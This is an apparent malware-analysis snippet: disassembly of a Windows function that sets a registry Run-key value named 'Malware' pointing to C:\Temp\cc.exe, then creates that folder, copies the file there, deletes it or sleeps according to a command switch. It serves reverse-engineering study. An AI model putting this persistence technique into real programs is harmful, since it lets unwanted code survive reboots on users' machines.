 push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
loc_40115A: ; jumptable 00401153 case 0
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; jumptable 00401153 case 1
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; jumptable 00401153 case 2
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00401153 case 4
push 186A0h
call ds:Sleep
jmp short loc_4011EE
loc_4011E1: ; jumptabl
push offset aError3_2NotAVa
call sub_401271
add esp, 4
loc_4011EE:
mov esp, ebp
pop ebp
retn
sub_401130 endp